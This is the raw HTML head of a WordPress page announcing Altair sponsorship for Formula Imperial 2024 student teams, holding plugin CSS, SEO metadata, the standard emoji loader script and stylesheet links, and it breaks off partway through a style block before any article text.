

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://formulaimperial.com/altair-sponsorship-for-formula-imperial/
body_size: 20433
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js
									 scheme_default										">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://formulaimperial.com/xmlrpc.php">
		<style id='spoki-style-buttons'>.spoki-button-relative * {
    box-sizing: border-box;
}

.spoki-button-relative {
    display: flex;
    flex-direction: column;
    width: auto;
    margin: 4px 0;
    overflow: hidden;
}

.spoki-button-relative > .spoki-button {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen', 'Ubuntu', 'Cantarell', 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;
    -webkit-font-smoothing: antialiased;
    background-color: #23D366;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    width: max-content;
    max-width: 100%;
    line-height: 100%;
    text-decoration: none;
    margin-bottom: 0;
}

.spoki-button-relative > .spoki-button .spoki-wa-icon {
    margin: 0 6px 0 0;
}

.spoki-button-relative > .spoki-button:hover {
    opacity: 0.9;
    background-color: #23D366;
}

.spoki-button-relative > .spoki-button svg {
    position: relative;
    min-height: unset;
    height: 12px;
}

.spoki-button-relative > .spoki-button svg + span {
    margin-left: 6px;
}

.spoki-button-relative > .spoki-button span {
    color: white;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 100%;
}

.spoki-button-relative > .spoki-button.size-1 {
    padding: 6px 12px;
    font-size: 14px;
    border-radius: 12px;
}

.spoki-button-relative > .spoki-button.size-1 svg {
    height: 12px;
}

.spoki-button-relative > .spoki-button.size-2, .spoki-button-relative > .spoki-button.size-4 {
    padding: 8px 14px;
    font-size: 12px;
    border-radius: 16px;
}

.spoki-button-relative > .spoki-button.size-2 svg, .spoki-button-relative > .spoki-button.size-4 svg {
    height: 16px;
    width: auto;
}

.spoki-button-relative > .spoki-button.size-3 {
    padding: 12px 24px;
    font-size: 18px;
    border-radius: 24px;
}

.spoki-button-relative > .spoki-button.size-3 svg {
    height: 18px;
}

.spoki-button-relative > .spoki-button.size-4 {
    width: 100%;
}

#spoki-fixed-btn {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen', 'Ubuntu', 'Cantarell', 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;
    -webkit-font-smoothing: antialiased;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: fixed;
    bottom: 24px;
    z-index: 9999;
}

#spoki-fixed-btn #spoki-chat-link {
    display: flex;
    background-color: #23D366;
    width: 65%;
    height: 65%;
    border-radius: 50%;
    cursor: pointer;
    align-items: center;
    justify-content: center;
    box-shadow: 0 3px 5px -1px rgba(0, 0, 0, 0.2);
    text-decoration: none !important;
}

#spoki-fixed-btn #spoki-chat-link:hover {
    opacity: 0.9;
}

#spoki-fixed-btn svg {
    width: auto;
    height: auto;
    max-width: 65%;
    max-height: 65%;
}

.spoki-fixed-btn-label {
    position: absolute;
    box-sizing: border-box;
    padding: 6px 12px;
    background-color: white;
    width: max-content;
    max-width: 60vw;
    box-shadow: #00122e2e 0 1px 50px 0;
    border-radius: 10px;
    font-size: 16px;
    line-height: 1.5;
    color: #333333;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen', 'Ubuntu', 'Cantarell', 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;
    -webkit-font-smoothing: antialiased;
}

.spoki-fixed-btn-label img {
    max-height: 16px;
    max-width: 16px;
    object-fit: contain;
}
.spoki-fixed-btn-label.hide-not-hover {
    display: none;
}

#spoki-fixed-btn:active .spoki-fixed-btn-label.hide-not-hover,
#spoki-fixed-btn:focus .spoki-fixed-btn-label.hide-not-hover,
#spoki-fixed-btn:hover .spoki-fixed-btn-label.hide-not-hover {
    display: block;
}

.spoki-fixed-btn-popup {
    position: absolute;
    right: -5px;
    top: -5px;
    background-color: #f44336;
    width: 20px;
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    font-size: 10px;
    color: white;
    border-radius: 50%;
    font-weight: bold;
    z-index: 1;
}

#spoki-chat-preview {
    position: absolute;
    right: 0;
    bottom: 52px;
    margin-bottom: 12px;
    border-radius: 16px;
    background-color: white;
    width: 300px;
    max-width: 80vw;
    height: auto;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, .2);
    overflow: hidden;
    background-position: center;
    background-size: cover;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen', 'Ubuntu', 'Cantarell', 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;
    -webkit-font-smoothing: antialiased;
    z-index: 999999999;
    visibility: visible;
    opacity: 1;
    transition: visibility 0.25s ease, opacity 0.25s;

}

#spoki-chat-preview.hidden {
    visibility: hidden;
    opacity: 0;
    transition: visibility 0.25s ease, opacity 0.25s;
}

#spoki-chat-preview .spoki-chat-preview-chat-message {
    background-color: white;
    border-radius: 0 12px 12px 12px;
    padding: 8px 12px;
    position: relative;
    margin-top: 8px;
    margin-left: 16px;
    margin-bottom: 50px;
    max-width: 80%;
    width: max-content;
    border: 1px solid #EFEFEF;
    font-size: 16px;
    line-height: 20px;
    color: rgba(0, 0, 0, .8);
    text-overflow: ellipsis;
    box-sizing: border-box;
}

#spoki-chat-preview #spoki-chat-preview-footer {
    display: flex;
    flex-direction: row;
    padding: 8px 8px 8px 16px;
    flex: 1;
    width: 100%;
    background-color: #EFEFEF;
    box-sizing: border-box;
}

#spoki-chat-preview #spoki-chat-preview-footer form {
    display: inherit;
    width: 100%;
}

#spoki-chat-preview #spoki-chat-preview-footer #spoki-chat-preview-message {
    width: 100%;
    border: none;
    font-size: 14px;
    line-height: 18px;
    padding: 4px 16px;
    color: rgba(0, 0, 0, .8);
    border-radius: 16px;
    outline: none !important;
    margin-right: 8px;
}

#spoki-chat-preview #spoki-chat-preview-footer #spoki-chat-preview-send {
    width: 32px !important;
    min-width: 32px !important;
    height: 32px !important;
    min-height: 32px !important;
    color: #7C8083;
    font-size: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    cursor: pointer;
    border: none;
    padding: 0;
    outline: unset !important;
}

#spoki-chat-preview #spoki-chat-preview-footer #spoki-chat-preview-send:hover,
#spoki-chat-preview #spoki-chat-preview-footer #spoki-chat-preview-send:active,
#spoki-chat-preview #spoki-chat-preview-footer #spoki-chat-preview-send:focus {
    opacity: 0.8;
}

#spoki-chat-preview:not(.hidden) ~ #spoki-chat-link svg {
    display: none;
}

#spoki-chat-preview:not(.hidden) ~ .spoki-fixed-btn-label,
#spoki-chat-preview:not(.hidden) ~ .spoki-fixed-btn-popup {
    display: none;
}

#spoki-chat-preview:not(.hidden) ~ #spoki-chat-link:before {
    content: 'X';
    color: white !important;
    font-size: 18px;
}

@media (max-width: 575px) {
    #spoki-fixed-btn.hidden-mobile {
        display: none !important;
    }
}

@media (min-width: 576px) and (max-width: 991px) {
    #spoki-fixed-btn.hidden-tablet {
        display: none !important;
    }
}

@media (min-width: 992px) {
    #spoki-fixed-btn.hidden-desktop {
        display: none !important;
    }
}</style>
		<!-- All in One SEO 4.4.9.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://formulaimperial.com/altair-sponsorship-for-formula-imperial/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.9.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Formula Imperial - India&#039;s Biggest Student Competition" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Altair Sponsorship for Formula Imperial 2024 Teams - Formula Imperial" />
		<meta property="og:url" content="https://formulaimperial.com/altair-sponsorship-for-formula-imperial/" />
		<meta property="og:image" content="https://formulaimperial.com/wp-content/uploads/2023/10/JK-FI-06.png" />
		<meta property="og:image:secure_url" content="https://formulaimperial.com/wp-content/uploads/2023/10/JK-FI-06.png" />
		<meta property="og:image:width" content="1920" />
		<meta property="og:image:height" content="458" />
		<meta property="article:published_time" content="2023-08-28T09:00:12+00:00" />
		<meta property="article:modified_time" content="2023-11-09T08:44:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Altair Sponsorship for Formula Imperial 2024 Teams - Formula Imperial" />
		<meta name="twitter:image" content="https://formulaimperial.com/wp-content/uploads/2023/10/JK-FI-06.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/formulaimperial.com\/altair-sponsorship-for-formula-imperial\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/formulaimperial.com\/#listItem","position":1,"name":"Home","item":"https:\/\/formulaimperial.com\/","nextItem":"https:\/\/formulaimperial.com\/altair-sponsorship-for-formula-imperial\/#listItem"},{"@type":"ListItem","@id":"https:\/\/formulaimperial.com\/altair-sponsorship-for-formula-imperial\/#listItem","position":2,"name":"Altair Sponsorship for Formula Imperial 2024 Teams","previousItem":"https:\/\/formulaimperial.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/formulaimperial.com\/#organization","name":"Formula Imperial","url":"https:\/\/formulaimperial.com\/","logo":{"@type":"ImageObject","url":"https:\/\/formulaimperial.com\/wp-content\/uploads\/2021\/08\/cropped-cropped-Formula-Imperial-Black-Logo-PNG.png","@id":"https:\/\/formulaimperial.com\/altair-sponsorship-for-formula-imperial\/#organizationLogo","width":999,"height":364},"image":{"@id":"https:\/\/formulaimperial.com\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/formulaimperial.com\/altair-sponsorship-for-formula-imperial\/#webpage","url":"https:\/\/formulaimperial.com\/altair-sponsorship-for-formula-imperial\/","name":"Altair Sponsorship for Formula Imperial 2024 Teams - Formula Imperial","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/formulaimperial.com\/#website"},"breadcrumb":{"@id":"https:\/\/formulaimperial.com\/altair-sponsorship-for-formula-imperial\/#breadcrumblist"},"datePublished":"2023-08-28T09:00:12+00:00","dateModified":"2023-11-09T08:44:52+00:00"},{"@type":"WebSite","@id":"https:\/\/formulaimperial.com\/#website","url":"https:\/\/formulaimperial.com\/","name":"Formula Imperial","description":"India's Biggest Student Competition","inLanguage":"en-US","publisher":{"@id":"https:\/\/formulaimperial.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Altair Sponsorship for Formula Imperial 2024 Teams - Formula Imperial</title>
	<link rel="canonical" href="https://formulaimperial.com/altair-sponsorship-for-formula-imperial/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Altair Sponsorship for Formula Imperial 2024 Teams - Formula Imperial" />
	<meta property="og:url" content="https://formulaimperial.com/altair-sponsorship-for-formula-imperial/" />
	<meta property="og:site_name" content="Formula Imperial" />
	<meta property="article:modified_time" content="2023-11-09T08:44:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://formulaimperial.com/altair-sponsorship-for-formula-imperial/","url":"https://formulaimperial.com/altair-sponsorship-for-formula-imperial/","name":"Altair Sponsorship for Formula Imperial 2024 Teams - Formula Imperial","isPartOf":{"@id":"https://formulaimperial.com/#website"},"datePublished":"2023-08-28T09:00:12+00:00","dateModified":"2023-11-09T08:44:52+00:00","breadcrumb":{"@id":"https://formulaimperial.com/altair-sponsorship-for-formula-imperial/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://formulaimperial.com/altair-sponsorship-for-formula-imperial/"]}]},{"@type":"BreadcrumbList","@id":"https://formulaimperial.com/altair-sponsorship-for-formula-imperial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://formulaimperial.com/"},{"@type":"ListItem","position":2,"name":"Altair Sponsorship for Formula Imperial 2024 Teams"}]},{"@type":"WebSite","@id":"https://formulaimperial.com/#website","url":"https://formulaimperial.com/","name":"Formula Imperial","description":"India&#039;s Biggest Student Competition","publisher":{"@id":"https://formulaimperial.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://formulaimperial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://formulaimperial.com/#organization","name":"Formula Imperial","url":"https://formulaimperial.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://formulaimperial.com/#/schema/logo/image/","url":"https://formulaimperial.com/wp-content/uploads/2021/08/cropped-cropped-Formula-Imperial-Black-Logo-PNG.png","contentUrl":"https://formulaimperial.com/wp-content/uploads/2021/08/cropped-cropped-Formula-Imperial-Black-Logo-PNG.png","width":999,"height":364,"caption":"Formula Imperial"},"image":{"@id":"https://formulaimperial.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Formula Imperial &raquo; Feed" href="https://formulaimperial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Formula Imperial &raquo; Comments Feed" href="https://formulaimperial.com/comments/feed/" />
<meta property="og:url" content="https://formulaimperial.com/altair-sponsorship-for-formula-imperial/ "/>
			<meta property="og:title" content="Altair Sponsorship for Formula Imperial 2024 Teams" />
			<meta property="og:description" content="" />  
			<meta property="og:type" content="article" />		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/formulaimperial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link property="stylesheet" rel='stylesheet' id='sbr_styles-css' href='https://formulaimperial.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://formulaimperial.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://formulaimperial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qligg-swiper-css' href='https://formulaimperial.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qligg-frontend-css' href='https://formulaimperial.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buttons-css' href='https://formulaimperial.com/wp-includes/css/buttons.min.css?ver=6.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='dashicons-css' href='https://formulaimperial.com/wp-includes/css/dashicons.min.css?ver=6.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://formulaimperial.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://formulaimperial.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='media-views-css' href='https://formulaimperial.com/wp-includes/css/media-views.min.css?ver=6.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-components-css' href='https://formulaimperial.com/wp-includes/css/dist/components/style.min.css?ver=6.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-editor-css' href='https://formulaimperial.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-reusable-blocks-css' href='https://formulaimperial.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-editor-css' href='https://formulaimperial.com/wp-includes/css/dist/editor/style.min.css?ver=6.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qligg-backend-css' href='https://formulaimperial.com/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.2.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #e3e3e3;--wp--preset--color--text: #797e87;--wp--preset--color--text-dark: #212121;--wp--preset--color--text-light: #797e87;--wp--preset--color--text-link: #f39f10;--wp--preset--color--text-hover: #000000;--wp--preset--color--text-link-2: #80d572;--wp--preset--color--text-hover-2: #8be77c;--wp--preset--color--text-link-3: #ddb837;--wp--preset--color--text-hover-3: #eec432;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: 